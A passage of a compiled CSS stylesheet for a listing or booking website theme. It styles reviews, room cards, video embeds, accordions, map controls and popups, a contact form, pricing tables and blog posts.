.list-item-widget-contacts li,
.contats-list li {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.list-item-widget-contacts li a,
.contats-list li a {
  color: #144273;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  text-align: right; }

.contats-list.contats-list-inline li {
  width: 33.3%; }

.details-list ul {
  list-style: none;
  margin: 0; }

.details-list li {
  width: 33.3%;
  padding: 0 20px 15px 0;
  text-align: left;
  font-weight: 500;
  margin: 0; }
  .details-list li span {
    padding: 0 10px 0 0;
    color: #878c9f; }

.video-box-btn {
  position: absolute;
  width: 60px;
  height: 60px;
  line-height: 60px;
  margin: -30px 0 0 -30px;
  color: #fff;
  z-index: 20;
  left: 50%;
  top: 50%;
  -webkit-box-shadow: 0px 0px 0px 17px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 17px rgba(255, 255, 255, 0.4);
  border-radius: 50%;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  text-align: center; }
  .video-box-btn:hover {
    -webkit-box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.4);
            box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.4); }

.video_section-title h2 {
  font-size: 35px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 10px; }

.vid-title-content {
  font-size: 14px;
  color: #fff; }

.promo-link {
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  color: #fff;
  z-index: 20;
  margin-top: 30px;
  -webkit-box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.4);
  border-radius: 50%;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.elementor .promo-link {
  -webkit-box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.4); }

.promo-link:hover,
.elementor .promo-link:hover {
  -webkit-box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.4); }

.reviews-comments-wrap {
  margin: 40px 0 0 0; }

.reviews-comments-item {
  padding: 0 0 30px 80px;
  position: relative;
  margin-bottom: 40px;
  width: 100%;
  border-bottom: 1px solid #eee; }
  .reviews-comments-item.reply-comment-item {
    width: 90%;
    margin-left: 10%;
    padding: 30px 20px 30px 110px;
    border-radius: 6px; }
    .reviews-comments-item.reply-comment-item .review-comments-avatar {
      top: 30px; }
  .reviews-comments-item:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0; }

.reviews-comments-item.depth-1 + .comment-respond {
  margin-bottom: 30px; }

.reviews-comments-item.depth-1 + .comment-respond:last-child {
  margin-bottom: 0; }

.comment-respond .form-submit {
  margin-bottom: 0; }

.review-comments-avatar {
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  height: 80px; }
  .review-comments-avatar:before {
    content: "";
    position: absolute;
    right: -6px;
    top: 20px;
    width: 8px;
    height: 8px;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
    background: #f9f9f9;
    z-index: 10; }
  .review-comments-avatar img {
    width: 60px;
    height: 60px;
    border-radius: 50%; }

.reviews-comments-item-text {
  width: 100%;
  position: relative;
  padding: 25px 30px;
  background: #f9f9f9;
  border-radius: 6px;
  border: 1px solid #eee; }
  .reviews-comments-item-text .box-widget-menu-btn {
    top: 0;
    right: 0; }
  .reviews-comments-item-text .show-more-snopt-tooltip {
    right: 0;
    top: 6px; }
  .reviews-comments-item-text h4 {
    font-size: 16px;
    font-weight: 600;
    color: #666;
    margin-bottom: 0; }
    .reviews-comments-item-text h4 a {
      color: #666; }

.reviews-comments-item-date {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  font-weight: 500;
  color: #566985;
  font-size: 0.846em; }
  .reviews-comments-item-date span i {
    margin-right: 10px; }

.review-total {
  position: absolute;
  right: 0;
  top: -100px;
  background: #f9f9f9;
  padding: 16px 30px 16px 30px;
  border: 1px solid #eee;
  border-radius: 6px; }

.review-number {
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 4px;
  margin-right: 14px;
  font-weight: 600;
  text-align: center; }

.leave-rating-wrap {
  float: left;
  margin: 10px 0 20px 0;
  width: 100%; }

.leave-rating-title {
  margin-right: 10px;
  font-weight: 500;
  font-size: 14px;
  color: #666;
  position: relative;
  top: -3px;
  float: left; }

.leave-rating {
  float: left;
  margin: 1px 0 0 10px; }
  .leave-rating input[type="radio"] {
    display: none; }
  .leave-rating label {
    font-size: 14px;
    float: right;
    letter-spacing: 4px;
    color: #facc39;
    cursor: pointer;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .leave-rating label:hover:before, .leave-rating label.selected:before {
      font-weight: 900; }
  .leave-rating:hover input[type="radio"]:checked ~ label:before,
  .leave-rating input[type="radio"]:checked ~ label:before,
  .leave-rating label:hover ~ label:before {
    font-weight: 900 !important; }

.count-radio-wrapper {
  float: left;
  margin-left: 10px;
  position: relative;
  color: #878c9f;
  font-weight: 400; }

.rcard_room {
  margin-bottom: 10px;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px; }
  .rcard_room:last-child {
    margin-bottom: 0;
    border-bottom: none; }

.lrooms-media {
  width: 40%;
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .lrooms-media img {
    height: 100%; }

.lrooms-details {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 5px 0 0 20px; }

.lrooms-details-header {
  padding-bottom: 20px; }

.lrooms-area {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 0.923em;
  font-weight: 500;
  background: #f5f7fb;
  border: 1px solid #eee;
  padding: 6px 13px;
  border-radius: 2px; }
  .lrooms-area strong {
    padding-left: 3px;
    font-size: 0.923em;
    color: #566985; }

.lrooms-details-header h3 {
  color: #334e6f;
  padding-bottom: 6px;
  font-size: 16px;
  font-weight: 700; }

.lrooms-details-header h5 {
  font-size: 0.846em;
  font-weight: 700;
  color: #566985; }

.lrooms-details .facilities-list {
  margin-top: 16px; }
  .lrooms-details .facilities-list ul {
    list-style: none;
    margin: 0; }
  .lrooms-details .facilities-list li {
    display: inline-block;
    margin: 0 12px 0 0;
    color: #878c9f;
    font-size: 16px;
    cursor: pointer; }

.more-photos-button {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 8px 20px;
  z-index: 2;
  cursor: pointer;
  font-weight: 500;
  color: #fff;
  font-size: 0.769em;
  border-radius: 0 4px 0 0; }
  .more-photos-button i {
    margin-right: 4px; }

.no-top-margin {
  margin-top: 0; }

/*-------------Video---------------------------------------*/
.media-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.video-container {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  line-height: 0;
  z-index: 1; }
  .video-container video {
    width: 100%; }

.video-iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden !important;
  top: 0;
  left: 0;
  padding: 0 !important; }
  .video-iframe iframe {
    position: absolute;
    top: -75px;
    left: 50%;
    width: 100%;
    height: 100%;
    display: block; }

.media-container.video-parallax {
  height: 120%;
  top: -10%; }

.resp-video {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  margin-bottom: 20px; }
  .resp-video iframe,
  .resp-video object,
  .resp-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.video-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.video-holder iframe {
  position: absolute;
  top: -75px;
  left: 50%;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 1; }

/*-------------accordion---------------------------------------*/
.accordion {
  width: 100%;
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .accordion a.toggle {
    border: 1px solid #eee;
    border-top: none;
    padding: 18px 50px 18px 30px;
    width: 100%;
    display: block;
    position: relative;
    background: #fff;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    text-align: left;
    font-weight: 600;
    -webkit-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    .accordion a.toggle:first-child {
      border-top: 1px solid #eee; }
    .accordion a.toggle strong {
      margin: 0 0 0 10px;
      padding: 6px 18px;
      background: rgba(0, 0, 0, 0.1);
      border-radius: 4px; }
    .accordion a.toggle span {
      position: absolute;
      right: -1px;
      top: -1px;
      bottom: -1px;
      width: 60px; }
      .accordion a.toggle span:before, .accordion a.toggle span:after {
        content: "";
        position: absolute;
        background: #fff;
        top: 50%;
        left: 50%;
        -webkit-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
      .accordion a.toggle span:before {
        width: 10px;
        height: 2px;
        margin-top: -1px;
        margin-left: -5px; }
      .accordion a.toggle span:after {
        width: 2px;
        height: 10px;
        margin-top: -5px;
        margin-left: -1px; }
    .accordion a.toggle.act-accordion {
      color: #fff;
      background: #35353a;
      border-color: transparent; }
      .accordion a.toggle.act-accordion span:after {
        height: 0; }

.accordion-inner {
  display: none;
  width: 100%;
  position: relative;
  padding: 25px 30px;
  background: #f9f9f9;
  text-align: left;
  border: 1px solid #eee; }
  .accordion-inner img {
    width: 100%;
    height: auto;
    margin-bottom: 20px; }
  .accordion-inner.visible {
    display: block; }

.accordion-lite_content {
  display: none;
  margin-top: 10px;
  padding: 20px 0 15px; }

.accordion-lite-header {
  cursor: pointer;
  text-align: left;
  font-size: 15px;
  font-weight: 600; }

.accordion-lite-container {
  margin-bottom: 12px;
  padding: 15px 30px;
  background: #f9f9f9;
  border-radius: 4px; }
  .accordion-lite-container p {
    color: #3b4249; }

.accordion-lite-header i {
  float: right;
  position: relative;
  top: 8px;
  font-size: 0.923em; }

.accordion-lite-header.acc_open i:before {
  content: ""; }

.big-lsmt {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 40px; }

.faq-nav {
  margin-bottom: 20px; }
  .faq-nav li {
    display: block;
    border-bottom: 1px solid #eee;
    margin-bottom: 0; }
    .faq-nav li a {
      color: #666;
      display: block;
      padding: 14px 12px 14px 0;
      position: relative;
      font-size: 1em;
      font-weight: 600; }
      .faq-nav li a i {
        margin-right: 10px; }
      .faq-nav li a:hover {
        color: #999; }
      .faq-nav li a:before {
        font-family: "Font Awesome 5 Pro";
        content: "\f0da";
        position: absolute;
        top: 12px;
        right: 10px;
        font-size: 0.923em;
        color: #ccc; }

.fns.search-widget {
  margin-bottom: 10px; }
  .fns.search-widget .custom-form input {
    background: #f9f9f9; }

/*-------------map ,  infobox and markers ---------------------------------------*/
.block-box {
  background: #fff;
  border: 1px solid #eee;
  border-radius: 6px; }

.back-tofilters {
  color: #fff;
  margin-top: 20px;
  padding: 15px 0;
  border-radius: 4px;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
  display: block;
  text-align: center; }
  .back-tofilters i {
    margin-left: 10px; }

.map-modal-wrap {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
  display: none;
  overflow: auto;
  -webkit-transform: translate3d(0, 0, 0); }

.map-modal-wrap-overlay {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.41);
  -webkit-transform: translate3d(0, 0, 0); }

.map-modal-item {
  position: relative;
  max-width: 650px;
  margin: 0 auto;
  top: 25%;
  z-index: 2; }

.map-modal-container {
  padding: 0;
  background: #fff;
  border-radius: 2px;
  overflow: hidden; }
  .map-modal-container h3 {
    float: left;
    text-align: left;
    font-size: 15px;
    font-weight: 600;
    margin: 15px 0;
    color: #566985;
    padding-left: 20px; }

.map-modal .singleMap {
  margin-bottom: 0; }

.map-modal-close {
  position: absolute;
  right: 0;
  top: 0;
  width: 48px;
  height: 48px;
  line-height: 48px;
  z-index: 10;
  cursor: pointer; }

.map-container {
  width: 100%;
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  z-index: 1; }

.fw-map {
  height: 500px; }
  .fw-map.big_map {
    height: 550px; }

.hidden-map-container {
  display: none;
  background: #fff;
  overflow: hidden; }

.singleMap {
  height: 200px; }

.lmap-box .singleMap {
  height: 420px; }

.map-container.column-map {
  width: calc(100% - 930px);
  position: fixed;
  overflow: hidden;
  left: 80px;
  top: 150px; }
  .map-container.column-map.right-position-map {
    left: auto;
    right: 80px; }
  .map-container.column-map.no-top_search {
    top: 70px; }

#map-main {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%; }

.map-inner {
  position: relative;
  height: 100%;
  width: 100%;
  z-index: 1; }

.map-close {
  position: absolute;
  left: 20px;
  top: 10px;
  z-index: 1100;
  cursor: pointer;
  width: 43px;
  height: 43px;
  line-height: 43px;
  border-radius: 4px;
  -webkit-transform: translate3d(0, 0, 0);
  display: none;
  background: #fff;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
  text-align: center; }

.cluster img {
  display: none; }

.cluster-visible {
  text-align: center;
  font-size: 0.769em !important;
  color: #fff !important;
  font-weight: 400 !important;
  border-radius: 50%;
  width: 30px !important;
  height: 30px !important;
  line-height: 30px !important;
  background: #fff;
  -webkit-box-shadow: 0 12px 5px rgba(0, 0, 0, 0.23);
          box-shadow: 0 12px 5px rgba(0, 0, 0, 0.23); }
  .cluster-visible:before {
    border: 1px solid;
    opacity: 1;
    content: "";
    position: absolute;
    border-radius: 50%;
    background: rgba(50, 112, 252, 0.6);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-animation: cluster-animation 1.5s infinite;
            animation: cluster-animation 1.5s infinite; }

@-webkit-keyframes cluster-animation {
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0; } }

@keyframes cluster-animation {
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0; } }

.mapzoom-in {
  position: absolute;
  z-index: 100;
  top: 50%;
  cursor: pointer;
  width: 38px;
  height: 38px;
  line-height: 38px;
  right: 10px;
  margin-top: -84px;
  color: #666;
  background: #fff;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 2px rgba(58, 87, 135, 0.25);
          box-shadow: 0 0 2px rgba(58, 87, 135, 0.25);
  text-align: center; }

.mapzoom-out {
  position: absolute;
  z-index: 100;
  top: 50%;
  cursor: pointer;
  width: 38px;
  height: 38px;
  line-height: 38px;
  right: 10px;
  margin-top: -84px;
  color: #666;
  background: #fff;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 2px rgba(58, 87, 135, 0.25);
          box-shadow: 0 0 2px rgba(58, 87, 135, 0.25);
  margin-top: -43px;
  text-align: center; }

.mapzoom-in:before,
.mapzoom-out:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f068";
  font-size: 0.769em;
  font-weight: 600; }

.mapzoom-in:before {
  content: "\f067"; }

.mapnavigation {
  position: absolute;
  bottom: 70px;
  right: 10px;
  z-index: 1030;
  overflow: hidden;
  text-align: center;
  width: auto !important;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important; }
  .mapnavigation li {
    position: relative;
    margin-left: 6px;
    margin-bottom: 0; }

.mapnavbtn {
  width: 38px;
  height: 38px;
  float: left;
  font-size: 0.846em;
  color: #666;
  border-radius: 2px;
  background: #fff;
  -webkit-box-shadow: 0 0 2px rgba(58, 87, 135, 0.25);
          box-shadow: 0 0 2px rgba(58, 87, 135, 0.25);
  cursor: pointer; }
  .mapnavbtn span {
    line-height: 40px; }

.scrollContorl {
  position: absolute;
  bottom: 115px;
  right: 10px;
  cursor: pointer;
  width: 38px;
  height: 38px;
  line-height: 38px;
  z-index: 1030;
  background: #fff;
  color: #666;
  -webkit-box-shadow: 0 0 2px rgba(58, 87, 135, 0.25);
          box-shadow: 0 0 2px rgba(58, 87, 135, 0.25);
  text-align: center; }

.psingle-block-box .scrollContorl {
  bottom: 95px; }

.scrollContorl:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f068";
  font-size: 0.769em;
  font-weight: 600;
  content: "\f09c"; }

.scrollContorl.enabledsroll:before {
  content: "\f3c1"; }

.contacts-map .scrollContorl {
  bottom: 68px; }

.map-popup-wrap {
  display: block;
  width: 220px !important;
  position: relative;
  z-index: 1 !important;
  font-size: 14px;
  font-family: "Jost", sans-serif; }
  .map-popup-wrap:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    bottom: -10px;
    left: 50%;
    margin-left: -20px;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-top: 20px solid #fff;
    z-index: 100; }

.ol-popup .map-popup-wrap {
  margin: 0 auto; }

.map-popup {
  display: block;
  width: 100%;
  position: relative;
  overflow: hidden;
  background: #fff;
  -webkit-box-shadow: 0 12px 35px rgba(0, 0, 0, 0.13);
          box-shadow: 0 12px 35px rgba(0, 0, 0, 0.13);
  border-radius: 6px; }

.listing-img-content {
  overflow: hidden;
  left: 0;
  top: 0;
  height: 140px;
  right: 0;
  background-size: cover;
  background-position: center;
  position: absolute; }

.mp-cat {
  color: #fff;
  position: absolute;
  left: 10px;
  top: 20px;
  font-size: 0.769em;
  line-height: 1;
  font-weight: 500;
  padding: 4px 16px;
  border-radius: 2px;
  z-index: 10; }

.map-popup-status + .map-popup-category {
  top: 44px; }

.listing-img-content:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #333;
  opacity: 0.3; }

.listing-content {
  z-index: 21;
  width: 100%;
  padding: 155px 15px 20px; }

.map-popup-price {
  margin-top: 6px;
  font-size: 0.923em;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block; }

.infoBox-close {
  position: absolute;
  font-size: 0.923em;
  top: 20px;
  right: 20px;
  color: #fff;
  z-index: 20;
  cursor: pointer; }

.geoLocation {
  display: none; }

.listing-title h4 {
  width: 100%;
  font-size: 14px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 0; }
  .listing-title h4 a {
    color: #566985; }

.map-popup-location-info {
  width: 100%;
  color: #999;
  font-weight: 500;
  font-size: 0.769em;
  padding-top: 3px; }

.scrollContorl.enabledsroll i:before {
  content: "\f3c1"; }

.controls-mapwn {
  position: absolute;
  background: #fff url(../images/search-icon.png) right no-repeat;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
  width: 300px;
  z-index: 1000;
  border: none;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  left: 10px !important;
  top: 10px !important; }

.info-window-content {
  text-align: center; }
  .info-window-content p {
    text-align: center;
    font-size: 0.769em;
    color: #566985; }
  .info-window-content h1 {
    font-size: 14px;
    font-family: "Jost", sans-serif;
    font-weight: 600;
    display: block; }

.gm-style .gm-style-iw {
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1) !important;
          box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1) !important;
  padding-top: 20px;
  display: block !important; }

.single-slider-wrapper img {
  width: 100%;
  height: auto; }

.single-slider-wrapper .slider-nav .slick-slide-item {
  cursor: pointer;
  opacity: 0.7;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.single-slider-wrapper .slider-nav .slick-current .slick-slide-item,
.single-slider-wrapper .slider-nav .slick-slide-item:hover {
  opacity: 1; }

/*------Contacts------------------------------------------------*/
.serv-link.sl-b {
  font-size: 0.923em; }

.contacts-opt {
  margin: 40px 0; }

.contact-form-wrap {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
  z-index: 10;
  -webkit-transform: translate3d(0, 0, 0);
  display: none; }

.contact-form-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  background: rgba(37, 44, 65, 0.7);
  -webkit-transform: translate3d(0, 0, 0);
  min-height: 900px; }

.contact-form-container {
  max-width: 500px;
  margin: 0 auto;
  position: relative;
  top: 20%;
  z-index: 10; }

.contact-form-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 50px;
  border-bottom: 1px solid #eee;
  padding: 0 70px 0 50px;
  background: #f5f7fb; }
  .contact-form-header h4 {
    text-align: left;
    padding-top: 15px;
    font-weight: 600;
    font-size: 14px;
    color: #144273; }

.close-contact-form {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  line-height: 50px;
  width: 50px;
  cursor: pointer;
  border-left: 1px solid #eee;
  border-bottom: 1px solid #eee;
  color: #3270fc;
  background: #fff;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  text-align: center; }
  .close-contact-form:hover {
    color: #fff;
    background: #3270fc; }

.contact-form-main {
  padding: 70px 50px 20px;
  background: #fff;
  border-radius: 4px;
  overflow: hidden;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

#message div {
  text-align: left;
  padding: 10px 30px;
  font-size: 1em;
  font-weight: 500;
  background: #f9f9f9;
  border: 1px solid #eee;
  margin-bottom: 10px;
  color: #144273; }

.hid-body {
  overflow: hidden; }

.contact-social ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  margin: 0; }

.contact-social li {
  margin: 0; }
  .contact-social li ul {
    border: 1px solid #eee; }
  .contact-social li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    text-align: center;
    border-left: 1px solid #eee;
    background: #fff; }
    .contact-social li a:hover {
      color: #fff; }

.contact-social.socials-st2 li {
  margin-right: 6px; }
  .contact-social.socials-st2 li a {
    width: 36px;
    height: 36px;
    line-height: 36px;
    border: 0;
    border-radius: 2px;
    font-size: 0.846em;
    color: #fff; }

.cs-title {
  margin-right: 20px;
  font-weight: 600;
  font-size: 0.846em;
  color: #144273; }

.contact-notifer {
  float: left;
  margin: 10px 0 0 40px;
  font-size: 14px;
  color: #144273;
  font-weight: 500; }
  .contact-notifer a {
    text-transform: uppercase;
    font-size: 0.923em;
    padding-left: 5px; }

/*------pricing-table------------------------------------------------*/
.pricing-switcher-header {
  font-size: 24px;
  font-weight: 400;
  color: #566985; }

.pricing-column {
  padding: 30px 30px;
  background: #fff;
  border: 1px solid #eee;
  border-radius: 6px;
  overflow: hidden;
  position: relative; }

.pricing-header h3 {
  text-align: left;
  font-size: 20px;
  font-weight: 600; }
  .pricing-header h3 span {
    padding-right: 6px;
    font-size: 0.923em; }

.price-num {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.pricing-header p {
  font-weight: 400; }

.price-num span.curen {
  position: relative;
  top: -32px;
  padding-right: 7px;
  font-weight: 400;
  font-size: 19px;
  color: #ccc; }

.price-num-item {
  font-size: 55px;
  position: relative;
  font-weight: 400;
  color: #292929;
  float: left; }

.pricing-content {
  margin: 5px 0 0;
  padding: 15px 0 0;
  border-top: 1px solid #eee; }

.price-num-desc {
  font-weight: 500;
  margin-left: 20px; }
  .price-num-desc span:before {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    width: 1px;
    height: 12px;
    background: #ddd;
    -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
            transform: rotate(40deg); }

.pricing-content ul {
  list-style: none;
  margin: 0; }

.pricing-content li {
  display: block;
  margin-bottom: 12px;
  padding-left: 30px;
  position: relative;
  font-size: 0.923em;
  font-weight: 500; }
  .pricing-content li.not-included {
    color: #ccc;
    text-decoration: line-through; }
  .pricing-content li:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f00c";
    position: absolute;
    bottom: 3px;
    font-size: 0.846em;
    left: 0; }
  .pricing-content li.not-included:before {
    content: "\f307"; }

.price-link {
  color: #fff;
  padding: 15px 0;
  border-radius: 6px;
  margin-top: 20px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.03);
          box-shadow: 0 0 0 rgba(0, 0, 0, 0.03);
  display: inline-block;
  width: 100%;
  text-align: center; }
  .price-link:hover {
    -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
            transform: translateY(-5px);
    -webkit-box-shadow: 0 5px 25px rgba(0, 0, 0, 0.1);
            box-shadow: 0 5px 25px rgba(0, 0, 0, 0.1); }

.year-sale {
  display: none; }

.pricing-switcher {
  text-align: center;
  position: relative; }
  .pricing-switcher .fieldset {
    display: inline-block;
    position: relative;
    padding: 2px;
    border-radius: 2px;
    margin-bottom: 30px;
    -webkit-box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07);
            box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07); }
  .pricing-switcher input[type="radio"] {
    position: absolute;
    opacity: 0;
    left: -1000px; }
  .pricing-switcher label {
    position: relative;
    z-index: 1;
    display: inline-block;
    width: 210px;
    height: 56px;
    line-height: 56px;
    cursor: pointer;
    font-weight: 600;
    font-size: 0.923em;
    color: #fff;
    -webkit-transition: all 400ms ease-out;
    -o-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
    text-align: center;
    margin-bottom: 0; }
  .pricing-switcher .switch {
    position: absolute;
    top: 7px;
    left: 7px;
    height: 46px;
    width: 210px;
    background: #fff;
    border-radius: 2px;
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out; }
  .pricing-switcher input[type="radio"]:checked + label {
    color: #292929; }
    .pricing-switcher input[type="radio"]:checked + label + .switch,
    .pricing-switcher input[type="radio"]:checked + label:nth-of-type(n) + .switch {
      -webkit-transform: translateX(200px);
      -ms-transform: translateX(200px);
          transform: translateX(200px); }

.mouth-cont {
  z-index: 1;
  opacity: 1;
  position: relative;
  display: inline-block; }

.year-cont {
  opacity: 0;
  display: none;
  -webkit-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out; }

.year-desc {
  position: relative;
  top: auto;
  left: auto;
  display: none; }

.price-item {
  -webkit-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out; }

.year-mont .mouth-cont {
  opacity: 0;
  display: none; }

.year-mont .year-cont {
  opacity: 1;
  display: inline-block; }

.year-mont .year-desc {
  display: inline-block; }

.year-mont .price-num-desc .mouth-cont {
  display: none; }

.price-num-desc .year-cont {
  margin-left: 30px; }

.price-num-desc .year-desc {
  margin-left: 0; }

.recomm-price {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px 15px;
  color: #fff;
  font-size: 0.846em;
  border-radius: 0 0 0 4px; }

/*------blog------------------------------------------------*/
.fw-separator {
  height: 1px;
  background: #eee;
  margin: 10px 0 15px;
  display: block; }

.post-article {
  margin-bottom: 20px; }

.sblock_box {
  background: #fff;
  border: 1px solid #eee; }

.post-article .list-single-main-media {
  margin-bottom: 0;
  border-radius: 10px 10px 0 0; }

.post-article .psingle-block-box {
  padding: 30px 30px 20px;
  border-radius: 10px; }

.post-article .list-single-main-media + .psingle-block-box {
  border-radius: 0 0 10px 10px; }

.post-article .not-found-wrap {
  padding: 30px; }

.post-opt-title {
  display: block;
  text-align: left;
  font-weight: 600;
  font-size: 21px;
  margin-bottom: 20px;
  color: #144273; }
  .post-opt-title a {
    color: #144273; }

.post-author {
  margin-right: 20px; }
  .post-author img {
    width: 40px;
    height: 40px;
    border-radius: 100%;
    margin-right: 20px; }

.post-opt li {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 0; }
  .post-opt li span,
  .post-opt li a {
    color: #7d93b2;
    font-weight: 500;
    font-size: 0.923em; }

.post-author span {
  color: #7d93b2;
  font-weight: 500;
  font-size: 0.923em; }

.post-opt li i {
  padding-right: 6px;
  font-weight: bold; }

.cat-item li {
  width: 100%;
  padding-bottom: 8px;
  margin-bottom: 15px;
  position: relative; }
  .cat-item li:last-child {
    margin-bottom: 0; }
  .cat-item li:before {
    content: "";
    position: absolute;
    bottom: 6px;
    width: 100px;
    height: 1px;
    background: #eee;
    left: 50%;
    margin-left: -25px; }

.cat-item.cat-item_dec li {
  padding-left: 20px; }
  .cat-item.cat-item_dec li:before {
    display: none; }
  .cat-item.cat-item_dec li:after {
    font-family: "Font Awesome 5 Pro";
    content: "\f178";
    position: absolute;
    left: 0;
    top: 5px;
    font-size: 0.846em; }

.cat-item a {
  color: #7d93b2;
  font-weight: 600; }

.cat-item span {
  color: #fff;
  font-size: 0.769em;
  width: 20px;
  text-align: center;
  height: 20px;
  line-height: 20px;
  border-radius: 50%; }

.search-widget .search-submit {
  position: absolute;
  right: 20px;
  bottom: 12px;
  cursor: pointer;
  background: none;
  border: none; }

.search-widget .custom-form input {
  padding-left: 10px;
  background: #fff;
  margin-bottom: 0; }

.single-article-header .post-opt-title {
  margin-bottom: 2px;
  font-size: 26px; }

.content-nav_holder {
  z-index: 10;
